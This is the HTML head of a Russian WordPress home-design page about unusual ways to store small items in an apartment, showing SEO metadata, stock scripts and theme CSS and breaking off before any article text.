

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folksland.net/sovety/neobyichnyie-idei-dlya-hraneniya-melochey-v-kvartire.html
body_size: 28013
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Необычные идеи для хранения мелочей в квартире</title>
	<meta name="description" content="С них каждый раз приходится вытирать пыль, приподнимать их, а на это уходит много времени. Как организовать хранение всякой мелочи?" />
	<link rel="canonical" href="https://folksland.net/sovety/neobyichnyie-idei-dlya-hraneniya-melochey-v-kvartire.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Необычные идеи для хранения мелочей в квартире" />
	<meta property="og:description" content="С них каждый раз приходится вытирать пыль, приподнимать их, а на это уходит много времени. Как организовать хранение всякой мелочи?" />
	<meta property="og:url" content="https://folksland.net/sovety/neobyichnyie-idei-dlya-hraneniya-melochey-v-kvartire.html" />
	<meta property="og:site_name" content="Все о дизайне, отделке, ремонте и мебели" />
	<meta property="article:published_time" content="2018-11-14T15:40:53+00:00" />
	<meta property="og:image" content="https://folksland.net/wp-content/uploads/2018/11/1522650646_1794_750x0.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Expert">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://folksland.net/#website","url":"https://folksland.net/","name":"\u0412\u0441\u0435 \u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0435, \u043e\u0442\u0434\u0435\u043b\u043a\u0435, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043c\u0435\u0431\u0435\u043b\u0438","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u043c\u0435\u0431\u0435\u043b\u0438, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043e\u0442\u0434\u0435\u043b\u043a\u0435","potentialAction":[{"@type":"SearchAction","target":"https://folksland.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://folksland.net/sovety/neobyichnyie-idei-dlya-hraneniya-melochey-v-kvartire.html#primaryimage","inLanguage":"ru-RU","url":"https://folksland.net/wp-content/uploads/2018/11/1522650646_1794_750x0.jpg","contentUrl":"https://folksland.net/wp-content/uploads/2018/11/1522650646_1794_750x0.jpg","width":600,"height":600},{"@type":"WebPage","@id":"https://folksland.net/sovety/neobyichnyie-idei-dlya-hraneniya-melochey-v-kvartire.html#webpage","url":"https://folksland.net/sovety/neobyichnyie-idei-dlya-hraneniya-melochey-v-kvartire.html","name":"\u041d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0438\u0434\u0435\u0438 \u0434\u043b\u044f \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f \u043c\u0435\u043b\u043e\u0447\u0435\u0439 \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0435","isPartOf":{"@id":"https://folksland.net/#website"},"primaryImageOfPage":{"@id":"https://folksland.net/sovety/neobyichnyie-idei-dlya-hraneniya-melochey-v-kvartire.html#primaryimage"},"datePublished":"2018-11-14T15:40:53+00:00","dateModified":"2018-11-14T15:40:53+00:00","author":{"@id":"https://folksland.net/#/schema/person/044833a731158a33bfde3a7cc7a164db"},"description":"\u0421 \u043d\u0438\u0445 \u043a\u0430\u0436\u0434\u044b\u0439 \u0440\u0430\u0437 \u043f\u0440\u0438\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432\u044b\u0442\u0438\u0440\u0430\u0442\u044c \u043f\u044b\u043b\u044c, \u043f\u0440\u0438\u043f\u043e\u0434\u043d\u0438\u043c\u0430\u0442\u044c \u0438\u0445, \u0430 \u043d\u0430 \u044d\u0442\u043e \u0443\u0445\u043e\u0434\u0438\u0442 \u043c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438. \u041a\u0430\u043a \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0432\u0441\u044f\u043a\u043e\u0439 \u043c\u0435\u043b\u043e\u0447\u0438?","breadcrumb":{"@id":"https://folksland.net/sovety/neobyichnyie-idei-dlya-hraneniya-melochey-v-kvartire.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://folksland.net/sovety/neobyichnyie-idei-dlya-hraneniya-melochey-v-kvartire.html"]}]},{"@type":"BreadcrumbList","@id":"https://folksland.net/sovety/neobyichnyie-idei-dlya-hraneniya-melochey-v-kvartire.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://folksland.net/","url":"https://folksland.net/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://folksland.net/sovety/neobyichnyie-idei-dlya-hraneniya-melochey-v-kvartire.html","url":"https://folksland.net/sovety/neobyichnyie-idei-dlya-hraneniya-melochey-v-kvartire.html","name":"\u041d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0438\u0434\u0435\u0438 \u0434\u043b\u044f \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f \u043c\u0435\u043b\u043e\u0447\u0435\u0439 \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0435"}}]},{"@type":"Person","@id":"https://folksland.net/#/schema/person/044833a731158a33bfde3a7cc7a164db","name":"Expert","image":{"@type":"ImageObject","@id":"https://folksland.net/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","caption":"Expert"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о дизайне, отделке, ремонте и мебели &raquo; Лента комментариев к &laquo;Необычные идеи для хранения мелочей в квартире&raquo;" href="https://folksland.net/sovety/neobyichnyie-idei-dlya-hraneniya-melochey-v-kvartire.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/folksland.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=b3e133ac360da976465a29425aba87ee"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://folksland.net/wp-includes/css/dist/block-library/style.min.css?ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://folksland.net/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://folksland.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://folksland.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://folksland.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://folksland.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://folksland.net/wp-json/" /><link rel="alternate" type="application/json" href="https://folksland.net/wp-json/wp/v2/posts/23707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://folksland.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://folksland.net/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://folksland.net/?p=23707' />
<link rel="alternate" type="application/json+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fsovety%2Fneobyichnyie-idei-dlya-hraneniya-melochey-v-kvartire.html" />
<link rel="alternate" type="text/xml+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fsovety%2Fneobyichnyie-idei-dlya-hraneniya-melochey-v-kvartire.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://folksland.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://folksland.net/wp-content/uploads/2018/11/1522650646_1794_750x0.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#59d600}.scrolltop:before{color:#dd0000}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#e5aa20}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff0000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff0000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff0000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
